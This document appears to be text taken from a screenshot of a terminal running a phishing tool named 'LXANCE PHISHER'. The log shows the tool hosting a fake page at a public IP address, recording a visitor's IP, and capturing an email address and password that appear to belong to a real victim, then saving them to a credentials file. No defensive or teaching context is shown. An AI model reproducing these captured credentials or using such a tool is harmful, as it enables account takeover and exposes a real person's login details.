 root@srv964393: ~/lxancephisher
LXANCE PHISHER
Version : 2.2
[-] Successfully Hosted at : http://31.97.132.138:9999
[-] Waiting for Login Info, Ctrl + C to exit...
[-] Victim IP Found !
[-] Victim's IP : 104.28.96.33
[-] Saved in : auth/ip.txt
1
[-] Victim IP Found !
[-] Victim's IP : 104.28.96.33
[-] Saved in : auth/ip.txt
2
[-] Login info Found !!
[-] Account : akofi56@gmail.com
[-] Password : smadA1975
3
[-] Saved in : auth/usernames.dat
[-] Waiting for Next Login Info, Ctrl + C to exit.